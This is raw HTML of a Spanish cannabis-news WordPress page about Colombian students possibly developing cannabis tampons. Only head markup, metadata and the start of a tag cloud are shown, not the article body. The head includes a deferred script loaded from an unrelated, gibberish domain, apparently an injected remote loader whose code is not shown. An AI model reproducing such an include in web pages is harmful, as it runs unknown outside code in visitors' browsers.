

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/estudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor/
body_size: 15365
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="Estudiantes colombianas podrían desarrollar tampones con cannabis, que alivian el dolor"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/estudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Estudiantes colombianas podrían desarrollar tampones con cannabis, que alivian el dolor | Nación Cannabis" />
<meta property="og:description" content="Estudiantes colombianas podrían desarrollar tampones con cannabis, que alivian el dolor" />
<meta property="og:url" content="https://nacioncannabis.com/estudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="article:tag" content="Cannabis Colombia" />
<meta property="article:tag" content="Cauca" />
<meta property="article:section" content="Empresas" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2017/11/istock_000060108402_large-1024x768.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2017/11/istock_000060108402_large-1024x768.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="tampones" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-11-24T16:56:18-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Estudiantes colombianas podrían desarrollar tampones con cannabis, que alivian el dolor | Nación Cannabis" />
<meta name="twitter:description" content="Estudiantes colombianas podrían desarrollar tampones con cannabis, que alivian el dolor" />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:creator" content="@CannabisNacion" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2017/11/istock_000060108402_large-1024x768.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Eduardo Medina" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://nacioncannabis.com/wp-content/uploads/2017/11/istock_000060108402_large.jpg","url":"https://nacioncannabis.com/wp-content/uploads/2017/11/istock_000060108402_large.jpg","width":"2413","height":"1810","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/estudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/empresas/","name":"Empresas"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nacioncannabis.com/estudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor/","name":"Estudiantes colombianas podr\u00edan desarrollar tampones con cannabis, que alivian el dolor"}}]},{"@type":"WebPage","@id":"https://nacioncannabis.com/estudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor/#webpage","url":"https://nacioncannabis.com/estudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor/","name":"Estudiantes colombianas podr\u00edan desarrollar tampones con cannabis, que alivian el dolor | Naci\u00f3n Cannabis","datePublished":"2017-11-24T16:56:18-06:00","dateModified":"2017-11-24T16:56:18-06:00","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"primaryImageOfPage":{"@id":"https://nacioncannabis.com/wp-content/uploads/2017/11/istock_000060108402_large.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/estudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor/#breadcrumb"}},{"@type":"Person","@id":"https://nacioncannabis.com/author/eduardo/","name":"Eduardo Medina","url":"https://nacioncannabis.com/author/eduardo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b0e6f5089f3b98e00ff49b91a2cece7508f179381979d99e8dadd17b872aed0b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b0e6f5089f3b98e00ff49b91a2cece7508f179381979d99e8dadd17b872aed0b?s=96&amp;d=mm&amp;r=g","caption":"Eduardo Medina","inLanguage":"es"},"worksFor":{"@id":"https://nacioncannabis.com/#organization"}},{"@type":"NewsArticle","headline":"Estudiantes colombianas podr\u00edan desarrollar tampones con cannabis, que alivian el dolor | Naci\u00f3n Cannabis","keywords":"tampones","datePublished":"2017-11-24T16:56:18-06:00","dateModified":"2017-11-24T16:56:18-06:00","articleSection":"Empresas","author":{"@id":"https://nacioncannabis.com/author/eduardo/","name":"Eduardo Medina"},"publisher":{"@id":"https://nacioncannabis.com/#organization"},"description":"Estudiantes colombianas podr\u00edan desarrollar tampones con cannabis, que alivian el dolor","name":"Estudiantes colombianas podr\u00edan desarrollar tampones con cannabis, que alivian el dolor | Naci\u00f3n Cannabis","@id":"https://nacioncannabis.com/estudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor/#richSnippet","isPartOf":{"@id":"https://nacioncannabis.com/estudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor/#webpage"},"image":{"@id":"https://nacioncannabis.com/wp-content/uploads/2017/11/istock_000060108402_large.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://nacioncannabis.com/estudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="amphtml" href="https://nacioncannabis.com/estudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="2159" data-token="407ab65c2a" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769305965" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/posts/2159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nacioncannabis.com/?p=2159' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Festudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Festudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor%2F&#038;format=xml" />
		<meta property="fb:pages" content="326293794474373" />
					<meta property="ia:markup_url" content="https://nacioncannabis.com/estudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor/?ia_markup=1" />
			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" 